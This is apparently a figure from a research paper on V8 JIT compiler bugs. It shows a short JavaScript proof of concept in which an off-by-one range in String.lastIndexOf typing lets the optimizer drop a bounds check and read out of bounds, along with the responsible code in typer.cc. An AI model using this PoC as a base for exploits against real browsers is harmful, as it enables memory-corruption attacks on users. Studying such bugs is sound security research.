 1 function opt() {
2 var maxLen = 268435440; // equals to String :: KMaxLength
3 var s = "A".repeat(maxLen);
4 var i = s.lastIndexOf("");
5 //Compiler: i=Range(−1, maxLen−1), Reality: i=Range(−1, maxLen)
6 i += 1;
7 //Compiler: i=Range(0, maxLen), Reality: i=Range(0, maxLen+1)
8 var buf = new Uint8Array(maxLen + 1);
9 return buf[i];
10 //Compiler: Bounds−check removed, Reality: Out−of−bounds access
11 }
12 print(opt()); // undefined
13 %OptimizeFunctionOnNextCall(opt);
14 print(opt()); // out−of−bounds access
(a) The PoC causing the out-of-bounds access.
1 case kStringIndexOf:
2 case kStringLastIndexOf:
3 return Range(−1.0, String :: KMaxLength - 1.0);
(b) The implementation root cause in typer.cc.
Figure 4: The String.lastIndexOf off-by-one bug in V8.